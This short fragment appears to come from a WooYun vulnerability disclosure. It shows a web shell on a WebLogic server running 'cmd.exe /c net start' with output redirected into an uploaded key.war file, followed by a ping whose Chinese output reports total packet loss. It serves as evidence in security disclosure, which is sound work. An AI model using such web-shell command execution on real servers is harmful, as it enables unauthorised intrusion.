 Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/7801domain/8088server/upload/key.war!/L Execute
Execute Shell »
Parameter
ping 223.5.5.5 Execute
正在 Ping 223.5.5.5 具有 32 字节的数据:
请求超时。
请求超时。
请求超时。
请求超时。
223.5.5.5 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 0，丢失 = 4 (100% 丢失)，
www.wooyun.org